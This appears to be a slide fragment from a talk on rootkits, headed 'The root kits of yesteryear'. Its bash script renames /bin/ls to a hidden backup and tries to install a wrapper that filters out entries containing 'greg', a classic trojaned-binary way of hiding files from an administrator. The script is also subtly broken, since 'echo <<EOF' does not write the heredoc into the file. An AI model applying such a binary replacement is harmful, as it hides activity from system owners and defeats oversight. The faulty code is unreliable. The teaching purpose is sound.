 ----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- 17
What is a root kit?
The root kits of yesteryear
#!/bin/bash
mv /bin/ls /bin/.ls.bak
echo <<EOF > /bin/ls
#!/bin/bash
/bin/.ls.bak $@ | grep -v greg
EOF
chmod 0755 /bin/ls
 